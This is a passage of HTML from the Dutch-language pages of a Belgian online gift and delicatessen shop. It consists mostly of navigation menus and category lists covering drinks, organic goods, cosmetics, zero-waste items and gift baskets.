        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/81-bio">
            <span itemprop="name">BIO</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/86-chocolade">
            <span itemprop="name">Chocolade</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.panierdeloise.be/nl/2-home">Home</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.panierdeloise.be/nl/74-belgische_geschenk">Cadeau</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar74"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar74">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/143-delicatessen-box">Delicatessen box</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar143"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar143">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/167-met-alcohol">met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/168-zonder-alcohol">Zonder alcohol</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/25-geschenkmanden">Geschenkmanden</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar25"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar25">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/169-met-alcohol">Met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/170-zonder-alcohol">Zonder alcohol</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/94-mand-en-box-gepersonaliseerde-geschenk">Mand en box : gepersonaliseerde geschenk</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/32-geschenkdozen">Geschenkdozen</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar32"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar32">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/173-met-alcohol">met alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/175-zonder-alcohol">zonder alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/176-welness-">Welness</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/77-welzijn-manden">Welzijn manden</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/28-cadeaubon">Cadeaubon</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/29-geschenk-voor-bedrijven">Geschenk voor bedrijven</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/159-huis-deco">Huis deco</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar159"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar159">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/160-kader-en-poster">Kader en poster</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/161-dienblad">Dienblad</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/163-kaars">Kaars</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/164-bag-in-box">Bag in box</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/115-boeken-en-papierwaren">Boeken en papierwaren</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar115"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar115">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/171-boeken">Boeken</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/172-papierwieren">Papierwieren</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/138-accessoires">Accessoires</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar138"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar138">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/151-drinkfles">Drinkfles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/158-magneet-en-button">Magneet en button</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/150-mug">Mug</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/156-sleutelhangers">Sleutelhangers</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/155-onderzetter">Onderzetter</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/152-tote-bag">Tote bag</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/147-do-it-yourself">Do it yourself</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/165-textiel">Textiel</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/75-delicatessen">Delicatessen</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar75"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar75">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/95-koekjes">Koekjes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/50-chocolade">Chocolade</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/53-confit">Confit</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/48-confituur-en-coulis">Confituur en coulis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/49-zoet-uit-huis">Zoet uit huis</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/121-aperokoekjes">Aperokoekjes</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/51-ontbijt">Ontbijt</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/26-foie-gras-terrines-">Foie gras &amp; terrines</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/23-olie-azijn">Olie &amp; azijn</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/30-mostard-mayo-cie">Mostard, mayo &amp; cie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/45-honing-derivaten">Honing &amp; derivaten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/46-boterham-pasta">Boterham pasta</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/35-instantmaaltijd">Instantmaaltijd</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/99-glutenvrij">Glutenvrij</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/22-kruiden-suiker">Kruiden &amp; suiker</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/47-luikse-siroop">Luikse siroop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/31-super-vruchten-bessen">Super vruchten (bessen)</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/27--tapenades-cie">Tapenades &amp; cie</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/19-dranken">Dranken</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar19"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar19">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/37-bier-cider">Bier &amp; cider</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar37"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar37">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/124-bieren">Bieren</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/128-cider">Cider</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/178-zonder-alcohol">Zonder alcohol</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/126-geschenkverpakkingen-bieren">Geschenkverpakkingen bieren</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/129-openfles">Openfles</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/125-bieren-glazen">Bieren glazen</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/42-liqueuren-aperitief">Liqueuren &amp; aperitief</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/38-wijn-mousserende-wijn">Wijn &amp; mousserende wijn</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar38"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar38">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/122-wijn">Wijn</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/123-mousserende-wijn">Mousserende wijn</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/39-rum-whisky">Rum &amp; Whisky</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar39"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar39">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/135-rum">Rum</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/137-whisky-">Whisky </a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/146-gin">Gin</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/43-warme-dranken">Warme dranken</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar43">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/109-thee">Thee</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">Koffie &amp; cacao</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">Sap en soda</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">Zonder alcohol</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/40-siroop">Siroop</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">Emballage bouteilles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/118-openfles">Openfles</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/116-glazen">Glazen</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/76-welzijn">Welzijn</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar76"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar76">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">Voedingssupplement</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">Gemmotherapie</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/60-badzout">Badzout</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">Groene schoonmaakproducten</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">Air freshener Home</a></li></ul></div></li><li data-depth="0"><a href="https://www.panierdeloise.be/nl/21-cosmetica">Cosmetica</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fa fa-caret-right add"></i><i class="fa fa-caret-down remove"></i></div><div class="collapse" id="exCollapsingNavbar21">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/57-hygiene">Hygïene</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">Schoonheidsverzorging</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar56"><i class="fa fa-caret-right arrow-right"></i><i class="fa fa-caret-down arrow-down"></i></span><div class="collapse" id="exCollapsingNavbar56">
